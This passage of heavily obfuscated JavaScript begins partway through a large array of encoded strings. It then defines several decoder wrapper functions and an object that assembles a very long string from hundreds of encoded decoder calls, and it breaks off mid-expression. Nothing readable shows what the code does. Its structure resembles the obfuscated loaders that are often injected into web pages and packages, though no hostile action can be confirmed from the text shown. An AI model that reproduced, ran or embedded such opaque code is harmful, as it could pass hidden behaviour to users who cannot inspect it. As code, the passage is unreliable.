W4ZcGmohqmo4','nCoqFmkeWPy','WQnOweD+','WOWknhldRW','WRVdGmoCC14','wSoWW4BcMqW','WQBdTmoiW7ldPW','W74HW7tdSSkb','WPhdKZlcM8oU','WR4HWPiZWR4','W5PUW4P+EG','WPVcQtpcTSkS','W7ldR8ohxSod','FhfVfmo3','x8kehfBcGq','W6hcHgmcCW','W4ldQ2JcOL8','WPNdVwboyq','ESkOWP/dImkw','vxPLmc8','W5ldV2LHW4K','W4CuWPxdMmoY','W7VcNW/dTSko','WPPbk8kVpG','WPldLfxdHCk/','n0ulW5nn','kCosW4f0W4K','W6vbWQP1Cq','WO98DeHo','W4/dNSodomoQ','ka/cMW','WRxdPgnzvW','cSkyW4VdRSk5','W5xdU0ZdIuG','aSkpWONdQ2e','W5iiWOFdS8kV','WPLWAuTz','gYxcTaJdOq','W63dMeS4vW','WOO1i8kKzq','WQRdRmkOvSka','WPzxW5dcSmkW','W6lcJb3cP8kk','WPZcOXZcS8oj','WPytbCkhfW','W44pWPBdPmon','W5O/hhFdMq','WPtdImk4W6hdIa','W7lcUvqHAW','W7hdG33cLga','WR/dNCoXeKa','W4pdRCoeFmo4','qeqYeN4','W44sWOFdLSkk','W7ldLX/cPd0','yCkeWQ3dQ8kQ','kX9spSk/','WR7cGXXysq','lGC7W7NdHG','qNHUrCko','W7RdNh/cL0S','WQVdL2FdL8kG','WONdGMZdOCkf','W7JdICkkWOBdPW','EvL6edC','tmogW6JcVgm','dIKLBgu','W7S7vWddQW','WPycgSk9W7W','fc/cVJldUq','W5KPWO4GWOG','WRjZFf1N','WQBcNhfSqa','vSkgW4RdTCkT','E8kHWRi1BW','F399Cqa','W68dWOddP8oA','WPVdRCo/ium','WORcL8ocWRFcGq','WRNdSSkWx8kn','xuqXeNO','WOFdOIVcGmoO','WQaZWQeRWRu','W4qpWP7dPSoy','wuyCk2m','W4/dQCoHF8o/','W4mOWP7dS8oe','DvddIt7dLxyrW6hcPW','WQldHSkbtKm','WOVcQIT3W6qsWQ3cR8ow','WPSeWQS/W5m','WRxdSmoAEuS','rCkyWR7dRCom','n1fRxdW','as5CW6lcNq','WRSwW73cJCkI','WRVdTmkrtmkA','W5hdGMNcQJ0','W4axW7pdMCkA','i8oYW7P1WQ4','uhvavCkc','wgPxhSoY','W6VdIxJcOMy','W67dTxzxW5q','WOeWoSk4W5m','WPdcUHBdTSoX','WOZcQsymWRrZW5pcQmoKW51IW4W0','EwvPiSos','cc3cPbJdQG','W4hdVCkNqCoH','vCohW5NcVJC','y8o8kqRdOa','gbBcTJ/dTG','W7GKaaJdNq','WOdcGZ3cKSok','k3rgi8k/','W7vRWQP8zq','xxPGoZ8','aSoTWQ7cLa','WOJdVNbsxq','WO3dTCkimtm','WPuGomkHzq','W7zcwmo6zSoLW7HTW6m+ffldVa','tCoPuCkaW6O','WQ7dUmk6d1C','FmkbkGFdPa','WRDht1np','bWHFW4lcSW','vSkoD8kyWRW','WRC2dmkMnG','W6SalGpdUW','BSkzW5KNWRO','wLXlp8oH','mSomcwFcGG','WPZdGsRcQCoS','yCo0W4ydAq','WOFdVComW7ddSW','WROHW73dO8kj','kCkJfNZcVW','WRFcHMdcPmk8','WQCNpCkKya','s8kjvSopWOO','fmk2lMVcVq','rSkFF8o+WR0','W4RdRuVcQ1K','mL9/o8oCASkJ','F8oanmkSW6C','hHDjW6Sb','WRWIWRKPWQW','gapcKaldQW','C8o7W73cSGqsW4/cQ8oCWROmW5a','W7pcH2DWza','WPtdM8oDWQ/dGG','w8kszmkiW6e','bM4YWRbw','W5KwW5hdUSkl','WQO1WOWYWQ0','BLHfj8kN','W7LQWRffEq','WODpW4OOsG','tgzlamoE','WOqXhmkTWO8','WPZcVspcL8k3','W6RdIuP+W5G','CCkaWQ7dPSk/','dcBcStBdPW','WRddIcZcOmoc','oCkYeg7cIa','nt9UW4VcNa','WQJdH3JdJmkS','W5ddMfDsWRO','E8kQiYBdIq','k8oLkCkyWQq','W6/cVw0bwa','lSkximkuWPS','W6pcUmoLWPhdJW','W4qhWPdcH8oq','WQSghSk9W6O','A8k9WRFdQCkV','WOxcISomWOddUW','WR0nWOBdISop','BmkCWQWWFq','W4yhW7BcRSks','bYlcPupdPW','WOVdOuldHSkW','kdFcLcddPG','yN1McCoL','W63cJNn1yW','W7BdMetcMge','WRHMW5tcQ8kk','W7SzbCogW7u','BmkpW55kWRm','CmkaWPZdUmkA','W4/dLgKiW40','zSkbdmkpW6O','W6acWOxdU8ob','shaJeY4','W4SFWOBdHCoO','WPpdI1lcSSoU','WPVdKCkWsCkj','WRLNg8kDWO4','pmkoW490WOi','u8kEqXZdQG','W57dTNNcP3C','WPNdVe9kqG','WPjRvMnN','W4/dJKFcJLS','nWzFW6NcNW','uCo+W7RcNwW','W67cR2PVWRm','eCkoW50NWO0','WQNdM1JdTCof','sSk9naxdKa','aGnWW7uv','W6JdKxJdRSk9','WPtcJ1fQxG','WPFdVmo8W5VdQa','W5xcOLfWW5e','ycm2lNK','W6ZcOYD5W4m','W6uyWR13yW','zCkMWQVdT8k6','WO3dQMVdJmk7','e34kg8kt','aXfDW6aX','ge7cQbBdVG','W5BcOvtdQSoX','W7xcV8kVWOhdOW','E3GDi30','ocZcUcxcGW','WRhcPmkjAeu','WPZdSZxdKmk/','pdvRW7y/','bSo8AGJcGW','E8kGeqNcHq','b8oFACkgWRq','WRtdNmojWQtdKG','B3KYESkb','Amk0cmkkW6u','W6FdN3KxW4C','W5ldLu9XW4K','d14PWO94','A8knjYxdKa','f8oGo8kxWP8','w8kTu8ohWOa','W4NdJKZcUei','d2aYWRbu','m1elfMC','h8oVW7zJWR0','CSkmFSoMWOG','dCkBbvxcKG','wSkBWP3dUSkh','BmkWE8kqWQG','xmoWW4PGW48','D8kOjcRdRG','tCkXBmkVW44','egepWRfN','W5ZdTwVcONq','WOalWPG+WOu','CXNcNspdQW','j8oRpCk2WOy','WRrVkLO8','rWHZvtq','WQRdPuxdTCkG','WOJcQwnItG','WRtdHCk6mKW','WPFcGXxdOSk4','uNGtvXm','WQldV1FdSCoE','W4WeW57dQ8kC','WPy6dxRdKa','WOhcGmoOW7xdQG','qsiBbKC','W7Wjlc7dPa','fmo7W77cV2u','W7FdT1bvW6C','e8o7WOddK3O','W7RdPfpcTNW','E8kzBmkvWOG','tSo0WQFcL8kf','WOZcGwtdQmkI','W7mCdSkzyq','a8kzWQ/dImko','WQChx8kPcq','lt9YW7ai','uM1IfSoh','WOitaCkpaW','CSkJWQ/dGue','W6NcPKWXAa','W7qVnHddIq','WQdcQXpdKJm','W53cOqfMDW','W7ZcQLqprq','WO1bW4/cTSkW','WPVdKwXAva','W4igkdO8WOGuFmkkw1S','WRRcH8opF8kK','WRGoW7ddNSkk','xSk2gZJdJW','W6ldRNRcPv8','WO/dPNbHmq','W6ddSN3cUf8','CGXgW6ZdJW','WRJdJCkKcNq','WROiWOxcH8o/','r8kCoa3dMG','vSk9kIJdHa','cJNcLsJcGG','tXHad8oJ','vSkFWOhdHmop','vMvGjIi','WRH5u01y','W6xcIMOExq','WR7dMGFcG8of','W7hdSgL1W4S','W5jWWOnLsG','zSoyqCkiWOq','W6BcTePpW4C','lCovffRcUG','WRVdGsxdUSkr','oCkYg1ZcJa','W53dM23cTvW','WPFdJCo2At0','WPvTW47cM8kv','ESo+fIBdPG','WPddRCkvaL4','WPtdSCoatMC','W4pdHKqYxG','WPPaW4/cImko','WQTlW5pcJCkG','W6pdMg4ArG','ywXVxaq','WPFcOJVcLCkS','Amo9hGNdNG','W73dLXlcSK8','z8kpW6bgWQe','W4pdRSo1BeC','WOpdUSocW67dLG','W7FcU3y7wa','WPrVtx56','WQCoAg5D','hSkKmu7dNa','W6uzWOTvsG','W6RcHmkoWOddRq','WOJdPSoUWQpdVG','W5lcR1qqFG','sSkioaBcMG','WR/dR8kipMm','WR92DMHb','W7tdPMddRSkg','W7iPi8kbea','cqurW7Cx','uM1mBmoa','WP3cKSkdpfq','W7NdMKr9W6G','W6ZdMe8UtG','W5/dGMhcPuW','ACkmWPVdO0e','kmkLkK7cOW','hmohv8oSWPG','WRtdO8kWsSkL','WQCMWOaUWQC','W5TWW7ddLCkF','W4RdM3VcQgq','W6NdKhZcTei','s8kVW4emoG','WR3dOHr3Fa','WQBdOxxdJ8oc','W6JdRmoLrSoV','ANKYj8kc','ASkcW4VdImkA','B05+pCoE','WPCgoSkcaG','BCo0W600wW','W6BcJh3dJCoD','WR3dJSkPaeO','W5FcULzvAq','WPddTmolW5BdQG','WQBdHmoIqJ0','zCoGESknW6q','n3PXxd4','WR7cOIhcT8k7','bmklgJ/dMG','c8kHp3lcHG','WQNdM3roxW','W6lcOwxdU8oX','lNLtyCkh','WPVdU8oOW6/dPa','WPPFl1nd','W4VdNxHvW60','WRldUMn0yq','WOZcGrZcMmkR','pCkEceBcRG','WO3cQ2TefW','r8kYC8kDW5S','BSo6WPJcU2u','WRSJW7RdN8oW','a8krWRddKLu','W7ZcMGzkya','m8ouWQlcOSkW','xeq0bx0','kGxcSeldOG','t8otaftcGq','W6NcPe0Brq','kCo4b8kjWP0','W7hcPCkOWQpdVG','W4/dOw7cM1S','W7FcP8kiW6JdUq','WPZcTSoHWOxdVq','WRFdQwfonG','zCoCW6/cVZa','dXvyW73cUq','WP98Dx5l','W5S3htBdIW','n3n4AtW','y8knmGRdOW','W7ldJmoatCoc','W6VdH1lcN2K','WPddM1NdTSkz','WPddUCoxmSkA','ECkFzL7dSG','CxmPlbq','W5NdRM/cSuu','wmoXW4XWWP4','DSkbE8oxWO0','WPtcHahcQ8kt','WQOnWP9kWQi','WPjpW5FcMSkg','W73dV8oUsSog','WRZcKgFcQ8kw','WP7dKq/cM8kq','tmoeW7ZcIX4','WOhdV1tdQCkJ','oSoLW7PKWR0','WRhcTJpcPCkR','q8kKW7HGWOi','eCohACkwWRK','kmkmkK3cJa','vbWtpSkk','W5BdG0FdK0u','WQHUW7/dPCkO','abraW7G4','W4KbW7RdJ8kW','W5pdUHpcMei','Csf4W77cSq','x1elbgm','W73dSx12','W63cRN/dVmov','lSovWQlcGCkp','WQ9CWRhcNCkN','W5PWWOhdLCkb','BmkzE8kkW44','WRBdH8oIxgS','WP8fmSk1WO4','hSk2cMVcNW','WPJdISk1l2e','amo1rmkgWPe','v2X5vgu','W4H9W4ZcLCkK','WOVdHmojW6ZdLa','tSo7W69DWR8','W63dQeBcT1u','u8owW6VcU2a','vSkDksJdPa','smkIW6qZCG','W4e2WOxdP8oe','B8olW4JcPqa','W4rVWQPICq','WQzlWPOaWO0','W7VdGKpcQ1i','W5ldLw9UW4q','W57dK0r8W4y','W5WEWP3dOmk4','mSkfhhhdMa','sfDLqCkD','W7ZcUhi8rq','WO3dJCkdbMi','Fmo9pCkFW7K','WP5OkgG9','WO3dNGhcSSoI','WR3dLmkVl8k4','CIv+W73cNW','C8kTWPBdLmkO','W6JcL8oLWP/dQa','WORdMCkhxfC','W7/dRKZcLMi','lsfSW54C','sCknvSo1WP0','CLujn0W','wcDTW4Ot','WQ9hEu9l','yaK3r8kF','DCkndcZdSG','p8kzF8kNW5W','WRNdNSkcwCke','DMXQvmkX','oCoaBCkvWOa','W7L/WPxdP8k/','WPFdOmovywm','W4hdV2tcTf8','BCkMDSoLWRG','dZzWW5Od','dXDtW7qh','W6vQWRH4gG','W73dTCo8WQtcSa','W6yQWOhcGCol','BgStrZG','WPtdQr7dOSks','dSk7nbZdOq','bmkVWP/dJ1S','W7VdK09tWQK','BeqBdui','WRHqW5hcV8kK','W4ldHCoithK','W7ldS3LTW4O','WPVcKmkHjwa','E8knuCkxW68','W4VdTSo0sCoz','WOeMhSo8fW','c8ougeRdNa','W43dIXRcMuO','WPxdPCokjCkG','WQhdHSoXEKe','aSoat8kiWPC','WOFcGmo/WOldQq','vSkaW69dWRu','W5ddLuNdKfK','AmkbE8kmWRK','WOOWm8kqW6K','FCkmiapdTq','y3K5oCoC','gCoqvSk4WPS','W5/dJNJcTvW','bSoqtSoWWOq','WQpdIZFdUSok','pmoLWRxdT8k2','WQ/dMCkOsSkL','r8oEW5pcHHS','W71SWRDKqG','ymoYW5v+WR0','e3zPcSk7','lsDWWOai','BNbZvtm','WRBdVK5jza','W7P8WPZdKmom','W4NdVLFcSvC','WPXvku5D','WO4XoCkAmG','W5H+WPBdS8o9','xCo5dCoOWQe','WP8kWPScWRW','tKeobXO','W5S4W5ldQ8kD','f8oGfCkkW4i','bSkQBLFdKa','WOhdG8oHW4VdGG','W6/cQ1mkW6a','WPpdLXZdSCkq','omownLZcOa','WRJdGCo5xMG','mtFcQuldVG','xsPQW7ah','WQBdHmoLu20','tx5mg8ov','WRf9WRxcJCk0','cSofgmkrWOe','WRNdLCoOrvG','eXDdW63cUW','EmkmoaBdUq','W5u6i3hdSa','FCk+jaBdPW','xCk8ha/dIG','WQXjuenE','WPKuhCk8W64','pSobWRRcR8kM','nCoJWQhdT8ka','sKfRbgi','W68zcIZdRa'];W=function(){return gM;};return W();}function g6(f,c,s,E,H){return a(E-0x211,H);}function gg(f,c,s,E,H){return a(E-0x237,s);}var z=(function(){function w(f,c,s,E,H){return a(c-0x185,E);}function j(f,c,s,E,H){return a(s-0x245,c);}function B(f,c,s,E,H){return a(s-0x380,E);}function l(f,c,s,E,H){return a(E- -0x15,f);}function Y(f,c,s,E,H){return a(f-0x294,H);}var f={'axgjh':function(s,E){return s!==E;},'RYRKb':j(0x7f7,'1^uN',0x833,0xbfe,0x713),'dsiuC':l('Nbvt',0x628,0x1ac,0x208,0x2d7),'drxJv':B(0x53a,0x817,0x552,'CG19',0x32d),'KYAmm':l('xZdc',0x1bc,0x62,0x3d1,0x21e)+B(0xabc,0x640,0x6fe,')VzI',0xb36),'zUBOq':w(0x1eb,0x619,0x8ad,'lHiw',0x1e9)+B(0x44b,0x456,0x867,']JTc',0x948)+B(0x6d1,0x4c7,0x5d7,'gll]',0x4f1)+l('HI5a',0x77b,0x357,0x377,0x691),'OgnGl':j(0x115,'Wl!#',0x46c,0x1be,0xda)+j(0x55a,'yE#L',0x3d1,0x2a,0x157),'YvgpT':l('lHiw',0xaeb,0x946,0x7f6,0x83b)+w(0x4f8,0x928,0x920,'gN%p',0x922)+w(0x1ec,0x61b,0x2ae,'^Sn)',0x994)+j(0x3b9,'w!2d',0x342,0x523,0xe5)+'s','aFyDC':B(0x800,0x877,0xc07,'&[$I',0xb8b)+B(0xabb,0x893,0xbbc,'E4Qg',0xd6a)+'.1','wMUIX':Y(0x92f,0xd43,0xc1b,0xce1,'Bge*')+w(0xa0b,0x6fc,0xb20,'HD3g',0x964)+'.1','SQFJh':w(0x439,0x462,0x502,'lHiw',0x59e)+w(0x33,0x435,0x728,'HD3g',0x197)+l('Jg[j',0x72b,0xb1f,0x7c4,0x62d)+Y(0x479,0x3b9,0x6f2,0x130,'fLn1')+B(0x460,0x3e8,0x63c,'$98D',0x9f8)+j(0x55d,'E4Qg',0x480,0x840,0x818)+l('$98D',0x7ea,0x629,0x5f2,0x41d)+l('E4Qg',0x5e0,0x6c,0x3e4,0x28d)+Y(0x938,0xae0,0xb24,0xabb,'E4Qg')+j(0xb32,']JTc',0x9ef,0x6c8,0x871)+l('(2R4',0x249,0x401,0x157,0x3e4)+B(0xb9d,0x94a,0xa06,'Nbvt',0xaae)+B(0x199,0x870,0x505,'C$&a',0x32f)+w(0x384,0x3cf,-0x37,')VzI',0x22b)+l('u7HR',0x4f7,0x622,0x303,0x304)+j(0xb60,'HI5a',0x99a,0x876,0xcb4)+j(0x6da,'L18W',0xa9b,0xdac,0xa45)+w(0x79a,0x5f9,0x724,'Nbvt',0x713)+l('&[$I',0x7b7,0x20d,0x4a2,0x683)+l('^Sn)',0x864,0x7dc,0x6e5,0xa94)+w(0x521,0x3a1,0xf1,'Nbvt',0x588)+Y(0x60f,0x549,0x948,0x70e,'8[Py')+j(0xcb4,'u7HR',0xb0c,0xa00,0x6f2)+B(0xa07,0x782,0x9b8,'96Lm',0x942)+w(0x9b7,0x6f7,0x673,'N(%c',0xa3a)+Y(0x5d5,0x462,0x650,0x2af,'lSQo')+Y(0x60c,0x816,0x408,0x399,'8s4f')+Y(0x695,0x4a1,0x9b0,0x8de,'yE#L')+j(0x6c4,'0*S@',0x3c5,0x373,0x70)+l('%GRO',-0x152,0x3ee,0x28f,0x61c)+j(0x3e1,'Nbvt',0x743,0x562,0x409)+j(0xb73,'Jg[j',0xaf4,0xd63,0xaa4)+B(0x1c1,0x53e,0x5c2,'Wl!#',0x71d)+w(0x63a,0x57f,0x8b4,'yE#L',0x36f)+w(0x8af,0x776,0x6fa,'HI5a',0x5b1)+l('lSQo',0xa15,0x66a,0x7a3,0x8a0)+w(0x8ab,0x657,0x81b,'Jg[j',0x50f)+B(0xa5d,0xbaf,0x805,'D*G)',0x3d0)+B(0xa7b,0xdf1,0xa8d,'GE]R',0x693)+j(0x419,'%w1H',0x56a,0x380,0x222)+B(0x665,0xb45,0x8d1,'K&q]',0x8a6)+Y(0x99c,0x7bf,0xa89,0xaca,'lSQo')+B(0x3bc,0x4d3,0x7bf,'gll]',0xa92)+j(0x271,'D*G)',0x530,0x666,0x77c)+l('D*G)',0x6e9,0x36c,0x473,0x420)+w(0x4c5,0x79c,0x446,'JNHH',0x7f3)+Y(0x642,0x742,0x76a,0x7bb,'w!2d')+w(0x750,0x324,0x84,'96Lm',0x404)+w(0x88f,0x9df,0x943,'lSQo',0x8c4)+Y(0x462,0x6d4,0x590,0x353,'$98D')+l('Nbvt',0x4f0,0x3d1,0x40c,0x5a0)+B(0xaef,0x861,0x755,'&[$I',0x8a4)+j(0xcd1,'Nbvt',0xb44,0xf6a,0xb20)+Y(0x393,0x5db,0x23,0x6ba,'De[c')+w(0x787,0x807,0xb1b,'HI5a',0x96e)+j(0x8fd,'x]#&',0x6b1,0x578,0xa0e)+Y(0x62f,0x649,0x73f,0x47e,'Bge*')+l('gN%p',0x17a,-0x93,0x1d3,-0x1bc)+l('8[Py',-0x8b,-0x2a7,0xae,-0xde)+j(0x61d,'HI5a',0x32e,0xfa,-0x90)+B(0xf1,0x545,0x4aa,'lSQo',0x7b4)+l('Nbvt',-0x32e,0x4ec,0xf7,0x5d)+w(0x535,0x870,0x534,'ltfv',0x90e)+B(0x96d,0xa13,0x777,'S8IN',0x7aa)+B(0xaeb,0xa1b,0x71e,'gN%p',0x3eb)+B(0x6c4,0x49f,0x652,'$98D',0x532)+l('N(%c',0xde,-0x25e,0xa9,0x403)+Y(0x7db,0x3b0,0x4d9,0x6c5,'$98D')+l('KPbx',0x7db,0x4ff,0x4b9,0xa0)+B(0x7fe,0xb9e,0xa51,'De[c',0xc9f)+B(0x9f0,0xb73,0x9d9,']JTc',0xceb)+Y(0x7ac,0x750,0x4e1,0x6dd,'D*G)')+Y(0x6b7,0x768,0x929,0x74a,'6r%m')+w(0x632,0x7e8,0x56b,'gN%p',0x79e)+Y(0x7a0,0xb22,0xa1b,0xb8c,'$98D')+B(0xea4,0xd6e,0xb07,'E4Qg',0x919)+w(0xb5,0x4dc,0x67c,'L18W',0x4a0)+w(0x7af,0xa8f,0x869,']JTc',0x969)+l('D*G)',0xc1b,0xb7b,0x8fa,0x806)+w(0x693,0x8b3,0x99f,'$98D',0xb3c)+Y(0x7bf,0x56f,0x8c4,0x774,'Jg[j')+w(0x5e7,0x4c9,0x294,'gN%p',0x216)+l('4T8i',0x41a,0x261,0x351,0xe2)+w(0x464,0x737,0x9a0,'Jg[j',0x3fb)+Y(0x7b6,0x7ae,0x908,0x8f7,'gN%p')+l('1^uN',0x69,0x4de,0x405,0x1a2)+Y(0xb07,0xea8,0x8f1,0xd40,'^Sn)')+B(0x90d,0x33a,0x74f,'w!2d',0x52a)+Y(0x67d,0x518,0x385,0xa78,'HI5a')+Y(0x3a7,0x157,0x6b0,0x29c,'u7HR')+l('DHD5',0x7a2,0x8f0,0x87a,0x47e)+j(0x7fc,'$98D',0x946,0x68f,0xd2b)+Y(0x509,0x1cc,0x856,0x1a7,'N(%c')+B(0x559,0x781,0x923,'xZdc',0x62c)+B(0xbbe,0xb99,0x876,'GE]R',0x997)+Y(0x5d1,0x879,0x46a,0x314,'u7HR')+j(0x3b5,'N(%c',0x4d7,0x8ef,0x709)+l('HI5a',-0x6,0x5e4,0x39f,0x9f)+Y(0x55e,0x624,0x3e4,0x64d,'CG19')+Y(0x7a7,0x73f,0x9f4,0x589,'u7HR')+Y(0x9b3,0xced,0xca0,0xd8d,'E4Qg')+w(0x26e,0x5b3,0x3f1,'6r%m',0x7f3)+j(0xaf6,'Jg[j',0xa98,0xd5a,0x8ca)+j(0x758,'Xb7B',0xaf8,0xedc,0xbdd)+Y(0xa29,0x86a,0xd80,0xe1e,'D*G)')+w(0x4b1,0x665,0x757,'JNHH',0x5b4)+B(0xa09,0xad3,0x8fe,'S8IN',0x942)+j(0x34f,'JNHH',0x68f,0xa32,0x870)+j(0x64,'eI7x',0x37a,0x49e,-0x84)+l('DHD5',0x950,0x593,0x62b,0x53b)+l('6r%m',0x2b4,0xa0,0x458,0x279)+j(0xa44,'Hfe$',0x8cf,0xcf2,0x85a)+Y(0x52c,0x723,0x31b,0x591,'gll]')+w(0x999,0x878,0x5fc,'CG19',0x848)+l('gN%p',0x71e,0x15b,0x403,0x226)+w(0x510,0x26c,0x68,'1^uN',0x598)+Y(0x8d6,0x4a2,0xafa,0x4ba,'Xb7B')+j(0xcbf,'fLn1',0xb28,0x7f4,0xefe)+Y(0x97e,0x784,0xd5f,0x8f1,')VzI')+B(0x5f6,0xb1a,0x7fa,'L18W',0x4b4)+l('HD3g',0x4e9,0x454,0x250,0x3bc)+w(0x849,0x727,0x358,'K&q]',0x4da)+j(0x70d,')VzI',0x67b,0x4cd,0x83e)+B(0x744,0x302,0x69c,'KPbx',0x638)+l('gll]',0xa8c,0x766,0x6b8,0x6e8)+B(0x551,0x879,0x981,'C$&a',0xd26)+B(0xa2f,0xb6c,0x947,'De[c',0x724)+B(0x3cb,0x9d9,0x73d,'gN%p',0x61a)+B(0x7e7,0x8be,0x87a,'yE#L',0x61b)+w(0xe6b,0xa53,0xae1,'lHiw',0xe0d)+Y(0x8fe,0x591,0xaf0,0x879,'eI7x')+j(0x411,'L18W',0x82b,0x4cb,0x955)+j(0x5eb,'Nbvt',0x757,0x4ab,0xb00)+Y(0x75b,0x96a,0x33d,0x84d,'8s4f')+w(0x86,0x37a,0x585,'Wl!#',0x425)+w(0xb5b,0xa8c,0x8e9,'De[c',0xa4c)+Y(0xb74,0xb73,0x7d8,0xb9f,'Xb7B')+Y(0x698,0x8c9,0x520,0x4cf,'De[c')+B(0x6d9,0x62b,0x783,'C$&a',0x371)+w(0x685,0xa25,0xc7d,'6r%m',0xdc8)+l('OE)W',0x7a5,0x855,0x734,0x77a)+l('(2R4',0x550,0x742,0x7ba,0x53a)+Y(0x3ca,0x63c,0x2f1,0x447,'%w1H')+l('4T8i',0x17a,0x157,0x12b,-0x2af)+j(0x891,')VzI',0xaa4,0xc3a,0xd42)+B(0x6dd,0x650,0x8bf,'KPbx',0x4f8)+Y(0x609,0x9e0,0x6cc,0x4e5,'KPbx')+B(0x8fd,0x608,0x56f,'Xb7B',0x204)+l('L18W',0x2ef,-0xe7,0x10b,0x358)+w(0x646,0x59a,0x46d,'KPbx',0x73d)+B(0x403,0x4d4,0x58b,'gll]',0x17f)+w(0x983,0xa7c,0xcd6,'S8IN',0xb68)+j(0xd6a,'OE)W',0xa40,0x750,0x8b7)+j(0x5c9,'JNHH',0x6a8,0x2e3,0xadb)+B(0x940,0x9cc,0xab1,'K&q]',0xdf4)+w(0x818,0x9ba,0x965,'De[c',0x9de)+B(0x9e4,0x6f2,0x619,'xZdc',0x2dc)+w(0x54e,0x547,0x640,')VzI',0x202)+w(0xd39,0xa7a,0x737,'Wl!#',0xb5c)+Y(0xa1d,0xc9a,0x775,0xe51,'0*S@')+l('0*S@',0x59a,0x25e,0x193,0xa9)+Y(0x53d,0x386,0x2d0,0x21e,'L18W')+B(0x8de,0x3d3,0x5c9,'u7HR',0x7cc)+B(0x9bf,0xab3,0xb56,'xZdc',0xb89)+j(0x74b,'L18W',0xa9e,0xe6c,0xb2d)+Y(0x58f,0x9b7,0x3fb,0x82f,'yE#L')+j(0xbac,'GE]R',0x7ac,0x96c,0xb18)+j(0x134,'%w1H',0x35d,0x312,0x21a)+Y(0x674,0x386,0x917,0x345,'0*S@')+B(0x89d,0x96f,0x7a7,'Nbvt',0xafc)+j(0x7fb,'E4Qg',0x6ce,0x2b2,0x665)+w(0x654,0x7b5,0xa1c,'HD3g',0x824)+Y(0x676,0x606,0x327,0x692,'8s4f')+B(0x676,0xd11,0xa85,'Nbvt',0x9b4)+B(0xd80,0x792,0xa08,'De[c',0xc3b)+B(0x83a,0xb61,0xbb4,'E4Qg',0xa0e)+Y(0x49e,0x49c,0x4ce,0x442,'u7HR')+w(0x77f,0x4de,0x2b1,'4T8i',0x377)+Y(0x7e9,0x428,0xbb4,0xbcf,'u7HR')+B(0xbf4,0x774,0xa5f,'$98D',0xe06)+w(0x56a,0x58b,0x531,')VzI',0x783)+w(0x477,0x7dc,0xb3f,'%GRO',0x747)+w(0x68b,0x409,0x7b,'K&q]',0x13b)+Y(0x56e,0x8eb,0x39c,0x18c,'Wl!#')+w(0x873,0x738,0x3c1,'x]#&',0xb53)+j(0x5dd,'JNHH',0x4f0,0x86d,0x68b)+B(0xa28,0xdd9,0xbea,'%w1H',0xc9b)+w(0xa9f,0x822,0x96d,'u7HR',0x465)+Y(0x450,0x5b,0x68d,0x7f3,'De[c')+l('8s4f',0x3c5,0x21c,0x4a7,0x8a)+j(0x979,'xZdc',0x830,0x6cf,0xa8a)+B(0x580,0x726,0x495,'eBjL',0x450)+j(0xa16,'S8IN',0x6c1,0x601,0x8d8)+w(0x784,0x6e5,0x6fa,'Xb7B',0x339)+j(0x796,'Wl!#',0x749,0xac0,0x5b2)+Y(0x3e8,0x27f,0x2ce,0x7f4,'8[Py')+B(0x69f,0x6a1,0x5f8,'Hfe$',0x600)+w(0x453,0x782,0x8fa,'fLn1',0x34e)+l('u7HR',0x755,0x4e7,0x6bd,0xa78)+w(0x704,0x4f8,0x6b6,'1^uN',0x814)+(B(0xcb5,0x9a4,0xc1a,'eI7x',0xbc9)+B(0xba0,0xd09,0xc35,'lSQo',0x955)+w(0x43e,0x5f0,0x86c,'x]#&',0x897)+j(0x439,'(2R4',0x825,0xa4e,0x41c)+j(0x1b3,'L18W',0x5c4,0x7f6,0x279)+w(0x87d,0x64b,0x642,'&[$I',0x243)+w(0xc22,0xa2a,0x9fd,'ltfv',0xd50)+w(0x2f7,0x6e4,0xa93,'K&q]',0x8c0)+l('OE)W',0x91e,0x335,0x520,0x93b)+l('gll]',0x36a,0x7cd,0x631,0x380)+B(0x654,0xc08,0x7d6,'fLn1',0xaa4)+B(0x71b,0xb0c,0x741,'4T8i',0x698)+l('gN%p',-0x1ea,0xda,0xfd,0x37b)+l('ltfv',0x829,0x304,0x67e,0x95b)+B(0x4b3,0x41a,0x801,'OE)W',0x78a)+j(0xf77,'Bge*',0xb4b,0xde7,0xe9c)+j(0x2aa,'C$&a',0x3db,0x6cc,0x426)+w(0x70f,0x4c1,0x156,'De[c',0x7e8)+Y(0x724,0x9d4,0x52a,0x8cd,'HD3g')+B(0xbce,0x8a9,0xb90,'lSQo',0xeeb)+B(0x970,0xe4f,0xc30,'Jg[j',0xd8d)+l('OE)W',0x844,0xc36,0x8f0,0x76c)+w(0x759,0x32a,0x667,'Wl!#',0x317)+l('6r%m',0x28b,0x1c2,0xe0,-0x7f)+B(0x898,0xc94,0xac5,'96Lm',0xb27)+w(0x769,0xa5f,0x8e1,'&[$I',0xcf5)+w(0x862,0x8aa,0xbbe,'L18W',0xcbf)+B(0x7de,0xb57,0xbb8,'lSQo',0xd0c)+Y(0x978,0xc7a,0x77f,0x9ab,'E4Qg')+j(0x2d3,'w!2d',0x3a4,0x640,0xd2)+w(0x583,0x251,0x4cc,'Hfe$',0x45d)+l('gll]',0x6ad,0x2f0,0x6c0,0x2b7)+l('Hfe$',0xa94,0xb58,0x8c2,0x4e1)+l('CG19',0x72e,0x2a5,0x4c2,0x8de)+j(0x9d1,'DHD5',0x64c,0x9ea,0x74b)+l('D*G)',0x3ed,0x21c,0x59c,0x304)+B(0xc25,0x708,0x9e7,'4T8i',0x877)+Y(0x64c,0x714,0x432,0x2c1,'Wl!#')+w(0x520,0x720,0x7f3,'eBjL',0x8d8)+w(0x426,0x6f1,0x2f7,'Jg[j',0x903)+Y(0x4e4,0x694,0x59c,0x333,'8[Py')+l('%GRO',0x425,0x138,0x19d,-0x221)+w(0x6aa,0x97a,0xc07,'lHiw',0x872)+l('Jg[j',0x2fc,0x453,0x6e4,0x4ea)+j(0xcaa,'Nbvt',0xa78,0xe28,0xcfa)+w(0x2c2,0x3c1,0x467,'Wl!#',0x5ed)+B(0x970,0xd2b,0xb02,'DHD5',0x8df)+w(0x911,0x8d8,0x728,')VzI',0xb14)+j(0x9d8,'lHiw',0xa94,0x7b0,0xc97)+j(0x685,'w!2d',0x406,0x36,0x3f0)+w(0x9b1,0x969,0xa91,'1^uN',0x9d2)+w(0x447,0x85f,0xb52,'HI5a',0xaf2)+w(0x3fd,0x3b0,0x748,'eI7x',0x604)+w(0xbd8,0x955,0xb80,'Wl!#',0x868)+Y(0xba5,0xb1f,0xbd0,0x9c2,'eBjL')+B(0x86c,0xb29,0xbc9,'C$&a',0xc33)+l('eI7x',0x189,0x1a3,0x3d0,0x71c)+Y(0x34b,0x556,0x6c,0x74e,'KPbx')+Y(0x5cc,0x77c,0x4e9,0x9be,'u7HR')+B(0xb25,0xcb0,